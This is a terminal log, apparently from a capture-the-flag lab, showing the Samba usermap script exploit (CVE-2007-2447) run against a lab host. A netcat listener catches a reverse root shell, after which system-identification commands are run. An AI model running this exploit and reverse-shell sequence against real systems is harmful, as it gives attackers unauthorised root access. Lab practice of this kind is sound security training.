 (qwe㉿kali)-[~/…/Lame/vuln/smb/CVE-2007-2447]
$ python exploit.py 10.10.10.3 139 $LOCAL 1234
samba usermap
@Alien0ne
Usage:
exploit.py <rhost> <rport> <lhost> <lport>
[+] CVE-2007-2447 - Samba usermap script
[+] Creating payload.
[+] Start a Netcat listener in a new window (nc -lvnp 1234) and press any key.
[+] Connecting to smb.
[+] Payload executed Successfully :)
[+] Check your Netcat listener.
(qwe㉿kali)-[~/…/Lame/vuln/smb/CVE-2007-2447]
$
listening on [any] 1234 ... [0/2]
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.3] 39789
id
uid=0(firefart) gid=0(root)
uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:b9:a4:8f brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:feb9:a48f/64 scope global dynamic
       valid_lft 86395sec preferred_lft 14395sec
    inet6 fe80::250:56ff:feb9:a48f/64 scope link
       valid_lft forever preferred_lft forever